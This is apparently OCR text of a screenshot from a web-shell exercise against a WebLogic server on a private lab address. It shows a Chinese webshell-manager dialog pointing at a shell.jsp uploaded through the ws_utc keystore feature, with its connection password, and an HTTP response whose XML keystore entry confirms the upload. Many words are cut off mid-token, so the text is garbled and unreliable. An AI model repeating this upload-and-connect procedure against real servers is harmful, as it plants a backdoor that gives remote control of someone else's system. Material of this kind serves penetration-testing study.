 新增Shell
URL:
http://192.168.2.100:7001/ws_utc/css/config/keystore/1655025553626_shell.jsp
密码:
rebeyond
脚本类型:
jsp
分类:
default
自定义请求头:
备注:
取消
保存
ponse
ty Raw Hex Render
TP/1.1 200 OK
nnection: close
te: Sun, 12 Jun 2022 0
ntent-Length: 333
ntent-Type: applicatio
xml version="1.0" enco
<setting id="security"
<section name="key_s
<options xmlns:xsi
<keyStoreItem>
<id>
1655025553626
</id>
<name>
123
</name>
<keyStore>
shell.jsp
</keyStore>
<password>
123
</password>
</keyStoreItem>
</options>
</section>
</setting>